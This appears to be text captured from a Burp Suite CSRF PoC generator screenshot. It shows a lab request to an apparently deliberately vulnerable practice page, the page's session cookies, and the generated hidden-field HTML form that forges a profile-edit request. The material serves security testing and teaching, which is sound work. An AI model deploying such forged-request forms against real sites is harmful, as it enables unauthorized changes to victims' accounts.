 CSRF PoC generator
Request to: http://192.168.163.1
?
Options
Raw Params Headers Hex
GET /vul/csrf/csrfget/csrf_get_edit.php?sex=a&phonenum=a&add=a&email=a&submit=submit HTTP/1.1
Host: 192.168.163.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://192.168.163.1/vul/csrf/csrfget/csrf_get_edit.php
Cookie: Drupal.toolbar.collapsed=0;
SESSc8c6a2e5a839654301760b8e0b85e76e=YDcVvWhab9j48hteUnBiF9rrJFSO4obiPhc45U9k1XE;
PHPSESSID=99jdm6iufgo8p9hubav9bufih1
Upgrade-Insecure-Requests: 1
? < + > 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://192.168.163.1/vul/csrf/csrfget/csrf_get_edit.php">
<input type="hidden" name="sex" value="a" />
<input type="hidden" name="phonenum" value="a" />
<input type="hidden" name="add" value="a" />
<input type="hidden" name="email" value="a" />
<input type="hidden" name="submit" value="submit" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close